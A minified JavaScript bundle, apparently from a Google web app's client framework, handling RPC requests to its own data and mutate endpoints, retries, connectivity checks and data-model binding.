var $z=function(a){try{_.Fl()}catch(b){Ey("Exception in onFirstArray_",b),a.getContext().j=b}},aA=function(a,b,c){c=new pz(c);(c=_.my(c,1,_.co))&&a.W&&c!=a.W&&(b.getContext().j=Error(106))},bA=function(a,b){try{const d=new nz(b);var c=new Fz(d);a.kl=c}catch(d){Ey("Exception in handleDebugInfoArray_",d),a.getContext().j=d}},cA=function(a,b){var c=a.getContext(),d=_.uo(b,1,_.co,_.mo);c.qj=d;let e;((e=My(_.to(b,4,_.co)))!=null?e:0)>0&&(b=My(_.to(b,4,_.co)),a.va=b)};
Uy.prototype.N=function(a){var b=a.getContext();b.hh&&(_.r.clearTimeout(b.hh),b.hh=0);const c=b.o,d=b.v;if(c.length&&(b.o=[],b.v={},b=a?a.getContext():null,!b||!b.j))try{for(let h=0;h<c.length;h++){var e=c[h];this.dispatchEvent(new Nz(a,e[0],(0,_.ko)(e),!0))}var f=(0,_.ko)(c);a&&Kz(a)&&a.l.Ov&&a.l.Ov(a,c);this.dispatchEvent(new Nz(a,"aa",f));for(f=0;f<c.length;f++){const h=c[f],k=(0,_.ko)(h),m=h[0];if(a)if(m==_.mz.Xa){const n=_.Dy(_.mz,(0,_.ko)(h)),p=_.uo(n,5,_.co,_.mo);if(p>=500&&p<700){const u=
new Jy(a,p,!1,a.Di);if(gz(u)){b.we(u);a=b;var g=new Ty;a.j=g;break}}e=a;e.wa=n;Kz(e)&&e.l.Ck&&e.l.Ck(e)}else e=a,Kz(e)&&e.l.Gq&&e.l.Gq(e,m,h,d);this.dispatchEvent(new Nz(a,m,k))}}catch(h){h instanceof Yy||Ey("Exception in processArrays",h),b&&(b.j=h)}};Uy.prototype.ka=function(a){return a.getContext().om()};Uy.prototype.Ea=function(a){return a.getContext().dj()};Uy.prototype.va=function(a){return a.getContext().qj};
var dA=function(a,b){if(a.Xn&&b.getContext().mr<=0&&(a=b.Ca,a>=400&&a<500)){var c=document.querySelectorAll("BASE");var d=null;c.length&&(d=c[0].href);c=d||window.location.href;d=b.j.clone();c instanceof _.zx||(c=_.Nx(c));d instanceof _.zx||(d=_.Nx(d));c=c.resolve(d);b=_.Ng(Rz,"url",c,"status",a,"traceid",b.kl.l);_.Ls(b,null,"POST");_.Vh(Error("Eb`"+c+"`"+a))}};
Uy.prototype.tj=function(a,b={}){const c=a.getContext();c.v=b;this.N(a);dA(this,a);const d=c.j;if(d||!c.om()){let e;if(d){if(d instanceof Yy)return a.getUrl(),b=c.Wk,_.oa(this.j,a)&&(Oz(a.getContext(),b,!0),_.pa(this.l,a),a.getContext().zf=-1,Yz(this,"WAITING_FOR_RETRY")),!0;d instanceof Ty?e=c.getError():e=new Jy(a,d.message==106?106:12,!0)}else b="Missing data arrays. Expected "+c.qj+", received "+c.dj(),e=new Jy(a,103,!1,a.Di,b),this.qa&&eA(a);fA(this,a,e);return!1}a.ma=!1;a.ka=null;a.Sl=-1;Lz(a,
b);this.dispatchEvent(new Qz("g",a));_.ra(this.l,a);Yz(this,"WAITING_FOR_READY");return!0};Uy.prototype.Yk=function(a,b){this.qa&&b.j==103&&eA(a);this.N(a);dA(this,a);fA(this,a,b)};var fA=function(a,b,c){b.getContext().we(c);b.kl=Gz;gz(c)?(_.pa(a.l,b),b.getContext().zf=-1,b="WAITING_FOR_RETRY"):(gz(c),_.ra(a.l,b),Tz(a,b,c),b="WAITING_FOR_READY");Yz(a,b)};_.l=Uy.prototype;
_.l.Vy=function(a){const b=_.ma(this.j,function(c){return c.getContext().l==a});_.oa(this.l,b)||(a.inUse=!1,b.getContext().reset(),_.ra(this.j,b));this.Qf&&(_.r.clearTimeout(this.Qf),this.Qf=null);_.Ba(this.l,this.Mw,this);this.j.length<this.hi&&(Yz(this,"READY"),Uz(this))};_.l.Mw=function(a){const b=a.getContext();if(b.zf==-1){var c=a.j.l.get("f.retries");Mz(a,{"f.retries":(c?Number(c):0)+1},!1);c=b.Wk;var d=_.Fl()+c;b.mr=d;a=bz("Fb",(0,_.G)(this.ox,this,a),c);b.zf=a;Oz(b,2*c);Yz(this,"RETRY_TIMER")}};
_.l.ox=function(a){var b=a.getContext();b.zf&&(_.r.clearTimeout(b.zf),b.zf=0);Zz(this,a)};_.l.sr=function(){this.Qf=bz("Fb",this.sr,3E4,this);this.Lp()};
_.l.Lp=function(){if(this.j.length!=0&&this.O){var a=this.j.length;for(let d=0;d<a;d++){const e=this.j[d];var b=_.Fl(),c=e.Yq;if(c>-1&&b-c>6E4)if(b=this.O,c=Date.now(),c-b.l>b.v?(b.j.yh||(navigator!==null&&"onLine"in navigator&&!navigator.onLine?(b.l=c-b.v+1E3,bz("ob",(0,_.G)(b.O,b,!1),0)):(c=new _.zx("//www.google.com/images/cleardot.gif"),_.Tx(c),b.j.v=c,b.j.start())),b=!0):b=!1,b)break;else this.O.N||Vz(this,e,1)}}};
var eA=function(a){$y(a.j,"nrt",a.Di);var b=a.getContext().l;b instanceof xz&&(b=_.wy(b.j),b!=null&&a.N("rhma",b))},Tz=function(a,b,c){typeof c==="number"&&(c=new Jy(b,c));a.dispatchEvent(new Qz("h",b));b.ma=!0;b.ka=c;Lz(b)};var hA,jA,kA,iA,gA,mA,pA;hA=function(a){const b={},c=a.ha;b.Ck=d=>{if(!c.l){var e=d.ka;e?c.j(e):gA(a,d.wa)}};b.Fq=(d,e)=>{if(!c.l){d="unknown";a.O.length>0&&(a.O[0]instanceof _.x?d=a.O[0].constructor.Xa:Array.isArray(a.O[0])&&(d=Ky(a.O[0])));var f;_.Ak(By`IE0Oi${a.O.length}cESSm${Iy((f=d)!=null?f:"unknown")}OWXEXe`,()=>{c.callback({data:a.O,QF:e});return c})}};b.Gq=(d,e,f)=>{gA(a,f)};b.pG=!0;a.j.l=b};
jA=function(a){_.Ba(a.W,function(b){b.j&&_.Nm(this.o,b.j,b)},a);_.Nm(a.o,b=>{b.send();return _.Om(a.ha.le(),c=>{c instanceof _.Im&&a.ha.cancel()})});a.l.Rf?_.Nm(a.o,()=>null):(_.Nm(a.o,b=>{iA(a,b.data)}),a.l.ku?_.Nm(a.o,a.Ra,a):a.l.Ar?_.Nm(a.o,a.va,a):_.Nm(a.o,a.Ba,a));_.Om(a.o,a.na,a)};
kA=function(a,b){const c={};for(var d=0;d<b.length;d++)c[b[d].Xa]=b[d];b=[];d=[];for(let h=0;h<a.length;h++){var e=a[h];if(e instanceof _.x){var f=c[e.constructor.Xa];e instanceof _.mz?d.push(e):f&&b.push(e)}else{var g=Ky(e);if(f=c[g])g=g===nz.Xa||g===oz.Xa||g===_.mz.Xa,e=_.Dy(f,g?(0,_.ko)(e):e),b.push(e),g||(a[h]=e)}}return{Aj:b,Th:d}};_.lA=function(a,b){Mz(a.j,b,!1)};
iA=function(a,b){_.Ba(a.W,function(c){var d=[];Array.isArray(d)||(d=[d]);d=kA(b,d).Th;if(d.length)try{c.l(d)}catch(e){if(e instanceof Yy)throw this.ma=!0,new lz;throw e;}},a)};gA=function(a,b){if(a.l.Rf){b=[b];iA(a,b);b=kA(b,a.v);let c;b.Aj.length>0?c=b.Aj[0]:b.Th.length>0&&(c=b.Th[0]);if(c){let d;_.Ak(By`BqgkJe${Iy((d=c.constructor.Xa)!=null?d:"unknown")}OWXEXe`,()=>a.l.Rf(c))}}else a.O.push(b)};mA=function(a){return _.Ak(By`xK4gQc${Iy(a.j.o)}V1GM4b${Iy(a.j.j.j)}OWXEXe`,()=>{a.o.callback(a.j);return a.o})};
pA=class{constructor(a,b,c,d,e){this.O=[];this.ma=this.ka=!1;this.U=b;this.N=c;this.v=d;this.l=e;this.W=a.N;this.o=new _.Ff;this.ha=new _.Ff(this.qa.bind(this));this.V=a;this.j=new Sy(this.l.Zy?a.l:a.j);this.j.j.j=this.U;this.j.o=this.l.method;let f,g,h;typeof this.l.host==="string"&&(f=_.Cg(1,this.l.host),g=_.Ag(_.Cg(3,this.l.host),!0),h=Number(_.Cg(4,this.l.host))||null);f=f||this.l.scheme;typeof f==="string"&&_.Ax(this.j.j,f);g=g||this.l.domain;typeof g==="string"&&_.Bx(this.j.j,g);typeof h===
"number"&&_.Cx(this.j.j,h);a=this.j;(b=!_.oa(_.Js,this.j.o))&&_.oa(_.Js,a.o)?a.o="GET":b||_.oa(_.Js,a.o)||(a.o="POST");Iz(a);a.qa=b;hA(this);if(this.N){if(_.oa(_.Js,this.j.o)){a=this.N;try{var k=a instanceof HTMLFormElement}catch(m){k=typeof a==="object"&&a.nodeType===1&&typeof a.style==="object"&&typeof a.ownerDocument==="object"&&a.tagName.toLowerCase()==="form"}if(k){k=this.j;Iz(k);k.Lk=!1;k=this.j;a=this.N;Iz(k);if(k.Lk)throw Error("yb");k.v=a}else this.N instanceof _.x?this.j.N("f.req",this.N.Pc()):
Mz(this.j,this.N,!0)}else Mz(this.j,this.N,!1);this.l.Rf&&(_.Jz(this.j,!1),k=this.j,Iz(k),k.na=!0)}jA(this)}send(){return _.nA(this.V,this)}va(a){a=a.data;for(let b=0;b<a.length;b++){const c=a[b];if(c instanceof Jy)throw c;}return a}Ra(a){a=a.data;if(this.v.length===0)return null;const b=kA(a,this.v);if(b.Aj.length===0&&b.Th.length===0)throw new kz(this.v,a,this.U);return _.sa(b.Aj,b.Th)}Ba(a){a=a.data;if(this.v.length===0)return null;var b=kA(a,this.v);const c=b.Aj;b=b.Th;if(c.length===0&&b.length===
0)throw new kz(this.v,a,this.U);if(c.length===1&&b.length===0)return c[0];if(c.length===0&&b.length===1)throw b[0];throw new jz(this.v,a,this.U);}getUrl(){return this.j.getUrl()}cancel(){this.o.cancel()}na(a){if(a instanceof lz||this.ma&&this.l.Rf){a=this.j.j.l.get("f.retries");a=(a?Number(a):0)+1;if(a>100)throw new _.iz("TooManyRetries",102,this.U,"There was an error after several retries.");var b=_.oA(this.V,this.U,this.N,this.v,this.l);_.lA(b,{"f.retries":a});return _.nA(this.V,b)}if(!(a instanceof
_.Im)){if(!this.l.Ar&&a instanceof Jy){b=a.j;if(b==100&&this.ka)return new _.Im(this.o);throw new _.iz("TransportError",b,this.U,"There was an error during the transport or processing of this request.",a);}throw a;}}qa(){this.j&&(this.ka=!0,this.j.abort())}toString(){return this.j.getUrl()}};var qA=class extends xz{constructor(){super("j")}Ra(a){const b=a.v;return b&&Gy(b)?0:a.Lk&&!a.na?.9:.5}clone(){const a=new qA;var b=this.qa;a.v=this.v;a.qa=b;return a}wa(a){let b=_.wy(a);b=b.substring(b.indexOf("\n"));a=this.o;try{var c=window.JSON.parse(b)}catch(d){c=new Jy(a,10);this.l.Yk(a,c);return}Array.isArray(c)&&this.l.Bk(a,c[0]);this.l.tj(a)}O(a){let b=_.wy(a);b=b.substring(b.indexOf("\n"));let c;try{c=window.JSON.parse(b)}catch(d){}Array.isArray(c)?(a=this.o,this.l.Bk(a,c[0]),this.l.tj(a)):
super.O(a)}};var rA,sA;rA={ku:!1,domain:void 0,Rf:null,method:"POST",Ar:!1,scheme:void 0,host:void 0,Zy:!1};_.nA=function(a,b){a.U||(a.U=b);return mA(b)};_.oA=function(a,b,c,d,e){let f=[];var g={};e||d&&(typeof d==="function"||Array.isArray(d))?(d&&(f=Array.isArray(d)?d:[d]),e&&(g=e)):d&&(g=d);d=f;e=_.Fb(a.V);_.Hb(e,g||{});return new pA(a,b,c||null,d,e)};sA=function(a){var b=_.zy()+"/reporthttp4xxerror";a.l&&(a.l.Xn=!0);a.j&&(a.j.Xn=!0);b&&(Rz=b)};
_.tA=class extends _.Lq{constructor(a,b,c,d){super();this.O=null;this.N=[];this.U=null;this.V=rA;this.Kh=null;_.Lq.call(this);b||(b=new Uy,Sz(b,new qA));this.l=b;c||(c=new Uy,Sz(c,new qA));this.j=c;this.l=b||null;this.j=c||null;this.O=d||null}v(a){_.Uk(this,a);this.N.push(a)}tn(a,b,c){return _.nA(this,_.oA(this,a,b,c))}Qa(){_.ea(this.l);_.ea(this.j);_.ea(this.O);super.Qa()}initialize(a){a=a.get(_.qw).j;var b=this.l;b.O=a;b.O&&_.jy(b.ha,b.O,"d",b.Lp);this.O=null}};_.hf(_.Qo,_.tA);_.kb().Zc(function(a){const b=new _.Ff,c=new _.tA(a);c.Kh=()=>{c.Kh=null;return b};_.iw(a,_.Qo,c);c.initialize(a);const d=new _.zz;Sz(c.l,d);Sz(c.j,d);_.uA(c);c.l.hi=10;c.j.hi=10;sA(c);_.ay(a.get(_.rw));c.v(new Dz);c.v(new Az);c.v(new Cz("e","mods","jsmode","mjsmode","deb","opt","route","hotswaps"));a=window.location.href;_.Qg(a,"hl")||(a=_.Ng(a,"hl","en-US"));c.v(new Bz(a));b.callback()});_.uA=function(){};
_.v("LEikZe");
_.vA=function(a,b){_.Vd(a.ob,b.nc);_.Td(a,b.nc,b.Zq);return b.ctor?b.Vq?b.Xh(a,b.ctor,b.nc,void 0===_.ao?2:4,b.kg):b.Xh(a,b.ctor,b.nc,b.kg):b.Vq?b.Xh(a,b.nc,void 0===_.ao?2:4,b.kg):b.Xh(a,b.nc,b.defaultValue,b.kg)};
_.w();
_.XC=function(a){a=a.trim().split(/;/);return{Ya:a[0],wn:a[0]+";"+a[1],id:a[1],vd:a[2]}};
var eD,hD,kD,mD,iD;
_.gD=function(a,b,c,d){b=_.Di(b.toString());const e=_.ah.Pa().j[b.toString()]?_.el(b):void 0;a:{let q=a;for(;q;){b:{var f=b;var g=e,h=q===a,k=d,m=q.getAttribute("jsmodel");if(m){m=_.Fi(m);for(let t=m.length-1;t>=0;t--){var n=_.Di(m[t]),p=void 0;if(g){p=n;n=f;var u=g;p=p.toString()===n.toString()?_.cp(_.ah.Pa(),n):_.Up(u,p)?p:void 0}else n.toString()===f.toString()&&(p=n);if(p){if(h&&k&&(n=_.gg.Pa().Ge(k))&&n.toString()===p.toString())continue;f=p;break b}}}f=void 0}if(f){_.Gi(q);a={element:q,Je:f};
break a}q=_.xj(q)}a=void 0}c=a?eD(a.element,a.Je,c):new _.fD(b);return c instanceof _.fD?_.cg(c):c};
eD=function(a,b,c){if(_.lx&&!_.cD(a))return _.cg(_.Bf(`Model <${b}> canceled: element not in document before constructor load`));var d=hD(a,b);if(d)return d;d=_.fg(_.gg.Pa(),b);const {resolve:e,reject:f,cancel:g,pending:h}=iD(a,b);d.hc(k=>{try{if(_.lx&&!_.cD(a)){const u=a.__jsmodel;u&&delete u[b.toString()];g("not in document after module load")}if(_.Nf(k)){if(!_.jD)throw Error("Lb");(0,_.jD)(k,b,a,c).hc(e,f)}else{if(!_.cD(a))throw Error("Mb");b:{const u=kD(a,b);if(u){if(u.pending instanceof _.Cf){if(_.ap(u.pending).state===
0){var m=void 0;break b}throw Error("Nb`"+b.toString());}m=u.instance}else m=void 0}if(m)var n=m;else{if(!_.lD)throw Error("Lb");var p=(0,_.lD)(k,a,c);mD(a)[b.toString()]={instance:p,Je:b.toString(),Uk:_.Vt};n=p}e(n)}}catch(u){f(u)}},f);_.ru(_.ju(a),a);return h};hD=function(a,b){if(a=kD(a,b))return a.instance?_.mg(a.instance):a.pending};kD=function(a,b){let c;(a=(c=a.__jsmodel)==null?void 0:c[b.toString()])&&a&&_.Yt(a);return a};mD=function(a){let b=a.__jsmodel;b||(b={},a.__jsmodel=b);return b};
iD=function(a,b){let c,d;const e=new _.Cf((g,h)=>{c=g;d=h}),f=g=>{g=_.Bf(`Model <${b}> canceled: ${g}`);d(g)};mD(a)[b.toString()]={pending:e,cancel:f,Je:b.toString(),Uk:_.Vt};return{resolve:c,reject:d,cancel:f,pending:e}};_.jD=void 0;_.lD=void 0;_.fD=class extends _.Yo{constructor(a){super("No valid model for "+_.If(a));this.key=a}};
_.nD=function(a,b,c){return _.Gf(_.gD(a,b,c),!0)};
_.mf({model:function(a,b){const c=_.oD(b);if(!c)throw Error("Pb`"+b);return a.ig(c)},Sh:function(a,b){return _.mg(_.jt(a.getData(b.name),b.ctor,null))}});
var sD;sD=function(a,b){b=new Set(_.Mh(b,e=>_.mB(e).Ue));var c=[];for(var d of b)d.endsWith(";")||(d+=";"),d=d.replace(/(["' :.[\],=])/g,"\\$1"),c.push(`[jsdata*='${d}']`);d=[];b=[];c=a.querySelectorAll(c.join(","));for(let e=0;e<c.length;e++){const f=c[e];d.push(f);f.id!=""&&f.tagName=="C-DATA"&&b.push(`[jsdata='deferred-${f.id}']`)}if(b.length)for(a=a.querySelectorAll(b.join(",")),b=0;b<a.length;b++)d.push(a[b]);return _.rD?d.filter(e=>_.zj(e,_.ZC,!0,!0)===null):d};_.rD=!!(_.zl[0]>>23&1);var zD,AD;_.tD=!1;_.wD=function(a,b,c){return _.uD(new _.vD([b],"UjQMac"),a,c)};_.uD=function(a,b,c){const [d]=a.j,e=_.xD(a).map(f=>_.ph(f).then(g=>{if(!g.isDisposed())return _.rg(g,{jsdata:{message:{ctor:typeof d==="function"?d:d.constructor,Av:0}}}).then(h=>{h=h.jsdata.message;return h.mg()?(h=h.clone(),h=b(h),h!=null?_.te(h):h):b(h)}).then(h=>{if(h)return f.map(k=>k.then(m=>{_.yD(a,m,[h],c)}))})}));return _.ij(e)};
zD=function(a,b){const c=new Map;for(const f of a){a=[];var d=_.UC(f),e=_.VC(d);d=e.map(g=>_.XC(g).wn+";");e=e.map(g=>_.XC(g).Ya+";");for(const g of b){let h=_.mB(g).Ue;h.endsWith(";")||(h+=";");d.includes(h)?a.push(g):e.includes(h)&&a.push(g)}c.set(f,a)}return c};_.xD=function(a){const b=[];for(const d of a.o){var c=d.getAttribute("jsmodel");if(!c)continue;const e=[];c=_.Fi(c);for(const f of c)c=_.Di(f),e.push(_.nD(d,c,a.v));e.length>0&&b.push(e)}return b};
_.yD=function(a,b,c,d){if(!b.isDisposed()){c=a.l!=="UjQMac"?a.N.get(b.ka()):c;c=_.tD?c.map(e=>_.te(e)):c;for(const e of c)AD(b,e,a.l,d)}};AD=function(a,b,c,d){if(!a.isDisposed()){var e=a.U(_.Zk(b));e&&e.handler.call(a,e.eo?_.te(b):b.clone(),c,d)}};_.vD=class{constructor(a,b="wZVHld"){var c=document;this.v=_.Dj(_.Mj(c)).Yd();this.l=b;this.j=a;this.o=sD(c,this.j);this.N=zD(this.o,this.j)}};
_.BD=function(a){var b=a.lb().j;if(b==null||b<0)return null;var c=_.xA[b];if(c){const d=Object.values(c)[0],e=_.nq(a,_.Xp);c=_.nq(a,_.Yp);const f=_.nq(a,_.$p),g=_.nq(a,_.aq),h=_.nq(a,_.Zp);b=_.wA[b];a={Kd:d,Ze:b?Object.values(b)[0]:void 0,request:a.Qd(),Vh:!!e};f&&(a.Dp=f);g&&(a.Ep=g);c&&(a.Xg=c);h&&(a.Nk=h);return a}return(c=_.yA[b])?(c=Object.values(c)[0],b=_.zA[b],{Kd:b?Object.values(b)[0]:void 0,Zg:c,zn:a.Qd()}):null};
var CD;CD=function(a,b){if(a.j[b]&&_.ry(a.j[b])){a.l[b]=!0;const c=_.qy(a.j[b]);_.sy(a.j[b])&&delete a.j[b];c.Kp?CD(a,b):c.zd.resolve(_.ym(c.sx(),(0,_.G)(function(){CD(this,b)},a)))}else delete a.l[b]};
_.DD=class extends _.$a{constructor(){super();this.j={};this.l={}}Qa(){delete this.j;delete this.l}execute(a,b){b=b?b:"default";this.j[b]||(this.j[b]=new _.ly);const c=_.um(),d={zd:c,sx:a,Kp:!1};this.j[b].j.push(d);this.l[b]||CD(this,b);return c.promise.qd(function(e){if(e instanceof Error)throw e instanceof _.zm&&(d.Kp=!0),e;throw Error(e);})}static Pa(){return _.bp(_.DD)}};
_.ED=[];
_.v("gychg");
var FD=function(a){return a instanceof _.Qe?a.nc:a.Ze?a.Ze.nc:a.Zg?a.Zg.nc:a.Kd?a.Kd.nc:0},ID=function(a,b){return _.nB.Ed(a,function(c){const d=c.data,e={message:d.kj,Lu:d.eventType,Yf:d.Yf,ji:d},f=e.Lu||b;GD(_.Mh(_.ED,function(g){return g(e,f)})).then(function(){if(!d.lo)return d.Yf&&f=="UjQMac"?_.wD(d.Yf,e.message,d):HD(e.message,f)}).then(()=>{let g;_.rD?g=document.body:g=document.body;_.Nj(g,b,e)})})},JD=function(a,b){const c=[];b=_.mB(b);const d=a.l[b.Ya]?a.l[b.Ya][b.id]:null;d&&d.size&&(d.forEach(function(e){e=
this.j.get(e);e!==void 0&&(this.ka(e.Af),c.push(e))},a),delete a.l[b.Ya][b.id]);return c},SD,TD,GD,UD;_.RC.prototype.ka=_.ca(22,function(a){_.KC(this);if(a instanceof _.x)return JD(this,a);const b=_.IA(a.j,!0),c=_.vC(this.keys,a.lb(),b);a=this.j.get(c);this.j.remove(c);_.wC(this.keys,c,this.U);this.W[c]=null;return a?(a.promise.then(function(d){_.OC(this,c,d.data);_.wC(this.keys,c,this.U)},void 0,this),[a]):[]});
var KD=class extends _.x{constructor(a){super(a,1)}},LD=class extends _.x{constructor(a){super(a,2,LD.Xa)}};LD.Xa="af.adr";var MD=class extends _.x{constructor(a){super(a,1)}},ND=class extends _.x{constructor(a){super(a,1,ND.Xa)}};ND.Xa="af.mdr";var OD=function(a,b){a.cache.whenReady(function(c){c=c.ka(b);_.Ba(c,function(d){const e=d.value,f=e!=null?void 0:d.Af.Qd();a.j(!1,d.Af,e,void 0,f,!1)})})},PD=function(a,b){OD(a.v,b)},QD=class extends _.x{constructor(a){super(a,1,QD.Xa)}};QD.Xa="af.de";
var RD=class extends _.x{constructor(a){super(a,0,RD.Xa)}getId(){return _.vo(this,1,void 0,_.co)}};RD.Xa="af.dep";SD=_.Re(106627163,_.Mo,RD);TD=function(a){const b=[],c=_.tD?a.j.map(d=>_.te(d)):a.j;for(const d of _.xD(a))for(const e of d)b.push(e.then(f=>{_.yD(a,f,c)}));return _.ij(b)};
GD=function(a){return new _.nm(function(b){let c=a.length;const d=[];if(c){var e=function(g,h,k){c--;d[g]=h?{mv:!0,value:k}:{mv:!1,reason:k};c==0&&b(d)};for(let g=0;g<a.length;g++){var f=a[g];_.sm(f,_.ci(e,g,!0),_.ci(e,g,!1))}}else b(d)})};UD={};_.VD=class extends _.ia{constructor(a,b){super(a);this.j=!1;this.ji=b}};_.VD.prototype.name="DataAppError";
var WD=function(a,b){var c=UD[b.Kd.nc];b=_.my(a,2,_.co);var d;a:{c=c?Object.values(c)[0]:null;if(a.j()&&((a=_.vA(a.j(),SD))&&(d=_.qo(a,QD,2,_.co)),c&&d&&(d=_.vA(d,c))))break a;d=null}return new _.VD(b,d)},HD=function(a,b){const c=new _.vD([a],b);return(b=="nDa8ic"&&typeof a==="function"?_.uD(c,d=>d):TD(c)).then(()=>{var d={};let [e]=c.j;for(const f of c.o)_.Rj(f,c.l)?_.Nj(f,c.l,e,!1,d):_.Rj(f,"wZVHld")&&_.Nj(f,"wZVHld",e,!1,d)})},XD=[],YD=class extends _.x{constructor(a){super(a)}getId(){return _.vo(this,
1)}};var ZD=class extends _.x{constructor(a){super(a)}};var $D=class extends _.x{constructor(a){super(a,0,$D.Xa)}};$D.Xa="af.adm";var aE=_.Re(50242228,_.Mo,$D);var bE=class extends _.x{constructor(a){super(a,0,bE.Xa)}getId(){return _.vo(this,1,void 0,_.co)}};bE.Xa="af.add";var cE=class extends _.x{constructor(a){super(a,0,cE.Xa)}};cE.Xa="af.maf";var dE=_.Re(48185015,_.Mo,class extends _.x{constructor(a){super(a)}Ka(){return _.my(this,1)}Nb(a){_.Co(this,1,a)}});var eE=function(a,b){const c=new YD;_.zo(c,1,a.Kd.nc);_.zo(c,5,b);if(a.Ze||a.request)b=new KD,_.xB(b,a.Ze,a.request),_.vh(c,KD,2,b);return c},fE=function(a,b){for(let c=0;c<a.j.length;c++)a.j[c]&&(a.j[c].reject(b),a.j[c]=null)},iE=function(a,b,c){if(!a.l){a.l={zj:[],Kr:[]};let d=Math.pow(2,a.v);d=gE(d);_.K(function(){(new hE(this.l.zj,this.l.Kr,this.O,this.N,this.U,this.v+1)).fetch();this.l=null},Math.round(d*1E3),a)}a.l.zj.push(c);a.l.Kr.push(b)},gE=function(a){let b=a*.3*Math.random();Math.random()>
.5&&(b*=-1);return a+b},hE=class{constructor(a,b,c,d,e,f){this.o=a;this.O=c;this.N=d;this.v=f||0;this.l=null;this.j=b.slice(0);this.U=e}fetch(){if(this.o.length!=0){var a={Rf:(0,_.G)(this.V,this)},b=new ZD,c=_.Mh(this.o,eE);_.so(b,1,c);a=_.oA(this.N,this.O,b,[LD],a);_.lA(a,{"ds.extension":_.Mh(this.o,FD).sort().join(".").substr(0,200)});_.Py(a.j,"FAIL");this.v>0&&_.lA(a,{"f.retries":this.v});_.Om(_.nA(this.N,a),this.ha,this)}}V(a){var b;if(a instanceof _.mz)if(a.j()&&_.vA(a.j(),aE)){var c=_.vA(a.j(),
aE);c=_.uo(c,1,_.co,_.mo);var d=this.o[c];if(b=this.j[c]){const e=_.uo(a,5,_.co,_.mo),f=d.Xg!=null?d.Xg:3;e>=500&&e<600&&this.v<f?iE(this,b,d):b.reject(WD(a,d));this.j[c]=null}}else c="",a.j()&&_.vA(a.j(),dE)&&(a=_.vA(a.j(),dE),c=_.my(a,1)),fE(this,Error(c));else if(c=_.uo(a,1,_.co,_.mo),d=this.o[c],b=this.j[c])b.resolve(_.GB(this.U,_.PA(d),_.vA(a,d.Kd))),this.j[c]=null}ha(a){fE(this,a)}};var jE=class{constructor(a){this.j={};for(let b=0;b<a.length;b++){const c=_.QA(a[b].request);this.j[c]=a[b].promise}}getData(a){a=_.QA(a);return this.j[a].then(b=>b.clone())}fetch(a){return this.getData(_.WA(a))}};var kE,mE;_.lE=function(a,b){return a.U.execute(()=>kE(a,b))};kE=function(a,b){const c=_.um();var d=a.V.bind(a,b,c);_.FB(a.l,_.PA(b),c.promise);d=_.oA(a.o,a.O,mE(b),[ND],{Rf:d});_.lA(d,{"ds.extension":FD(b)});_.Py(d.j,"FAIL");_.Om(_.nA(a.o,d),e=>{c.reject(e)});return c.promise};mE=function(a){const b=new bE,c=new MD;_.xB(c,a.Zg,a.zn);_.vh(b,MD,2,c,_.co);_.zo(b,1,a.Zg.nc,_.co);a=new cE;_.so(a,1,[b],_.co);return a};
_.nE=class{constructor(a){this.o=a.get(_.Qo);this.j=a.get(_.Uo);this.v=this.j.j;this.l=_.HB.Pa();this.N="_/data";this.O="_/mutate";this.U=_.DD.Pa()}getData(a){return this.Bj([a]).getData(a)}Bj(a){for(var b=0;b<a.length;b++);const c=_.Mh(a,_.OA,this),d=[];b=[];for(let e=0;e<a.length;e++){const f=c[e];f.Vh&&PD(this.j,_.PA(f));const g=_.um(),h=g.promise;d.push(g);b.push({request:f,promise:h});_.FB(this.l,_.PA(f),h)}this.v.whenReady(()=>{const e=[],f=[];for(var g=0;g<c.length;g++){var h=c[g],k=d[g],m=
_.ZA(h).Pa(h.request);this.j.contains(m)?this.j.get(m).then(k.resolve,k.reject,k):(e.push(h),f.push(k),this.j.l(m,k))}g=[];h=[];for(k=0;k<e.length;k++){m=e[k];const n=f[k];m&&(g.push(m),h.push(n))}(new hE(g,h,this.N,this.o,this.l)).fetch()});return new jE(b)}fetch(a){return a.lb?(a=_.BD(a),this.getData(a)):this.getData(_.WA(a))}Aa(a){return a.lb?(a=_.BD(a),_.lE(this,a)):_.lE(this,_.XA(a))}V(a,b,c){const d=_.PA(a);c instanceof _.mz?b.reject(WD(c,a)):a.Kd!=null?(a=_.vA(c,a.Kd),a==null?b.reject(Error("Qb")):
(b.resolve(_.GB(this.l,d,a)),_.NC(this.v,a))):b.resolve(_.GB(this.l,d,null))}};_.hf(_.Ro,_.nE);_.kb().Zc(function(a){var b=new _.nE(a);_.iw(a,_.Ro,b);b=_.zy();a=a.get(_.Ro);a.N=b+"/data";a.O=b+"/mutate";for(_.BB.Pa();XD.length;)_.nB.Uj(XD.pop());XD.push(ID("af.data.EventType.INVALIDATED","nDa8ic"));XD.push(ID("af.data.EventType.UPDATED","o07HZc"));XD.push(ID("af.data.EventType.UPDATE_WITH","UjQMac"))});
_.w();
_.v("OTA3Ae");
_.C5=function(a,b){let c=!1;_.Ba(b.o?b.o.slice():[],d=>{_.dq===d.key&&(c=!0)},a);return c};_.D5=class{constructor(){this.l=_.Mh(_.mt(_.oi("MT7f9b")),a=>a.string())}getType(a){let b=0;_.Ba(a.o?a.o.slice():[],c=>{_.dq===c.key&&(b=c.value?1:2)},this);if(b!=0)return b;a=parseInt(a,10);if(a!==void 0)if(_.wA[a]!==void 0||_.xA[a]!==void 0)b=1;else if(_.yA[a]!==void 0||_.zA[a]!==void 0)b=2;return b}};_.D5.prototype.j=_.ba(52);_.ZF(_.D5,_.Xq);
_.w();
_.IP=_.C("ZfAoz");_.E(_.IP);
_.I5=function(a,b,c){c.getType(b)};
_.v("ZfAoz");
_.NF(_.cr);_.V5=class{constructor(){this.l=_.F(_.yP(_.nE));this.j=_.F(_.D5)}fetch(a){const b=a.lb();_.I5(a.Qd(),b,this.j);return this.l.getData(_.BD(a)).then(function(c){return a.lb().getResponse(c)})}Aa(a){const b=a.lb();_.I5(a.Qd(),b,this.j);return _.lE(this.l,_.BD(a)).then(function(c){return a.lb().getResponse(c)})}};_.ZF(_.V5,_.IP);
_.w();
_.z5=new _.Wp("returnFrozen");
_.v("EEDORb");
var W5=class extends _.x{constructor(a){super(a)}},dla=_.Re(203522521,_.Mo,W5),ela=function(a,b){return new _.kr(a,b,1)},X5={value:1,Ux:!0};var Z5;
